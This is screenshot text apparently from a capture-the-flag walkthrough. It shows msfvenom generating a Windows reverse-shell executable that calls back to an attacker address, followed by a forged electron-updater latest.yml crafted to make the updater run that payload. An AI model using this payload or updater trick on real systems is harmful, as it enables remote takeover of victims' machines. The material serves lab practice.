 ┌──(root㉿kali)-[~/Desktop/atom]
└─# msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.13 LPORT=443 -f exe -o rev.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: rev.exe
┌──(root㉿kali)-[~/Desktop/atom]
└─# sha512sum rev.exe | cut -d ' ' -f1 | xxd -r -p | base64 -w0
0503+fC2tc3G0MSRqe9J2VjVDjN4xavpB47ptwznYem7NewLMPs8QkCGHhGod9ZAvW8leW02Ixm4eO2Bmxe5Tg==
Open
latest.yml
~/Desktop/atom
Save
1 version: 2.2.3
2 files:
3   - url: r'ev.exe
4     sha512: 0503+fC2tc3G0MSRqe9J2VjVDjN4xavpB47ptwznYem7NewLMPs8QkCGHhGod9ZAvW8leW02Ixm4eO2Bmxe5Tg==
5     size: 7168
6 path: r'ev.exe
7 sha512: 0503+fC2tc3G0MSRqe9J2VjVDjN4xavpB47ptwznYem7NewLMPs8QkCGHhGod9ZAvW8leW02Ixm4eO2Bmxe5Tg==
8 releaseDate: '2021-04-17T11:17:02.627Z'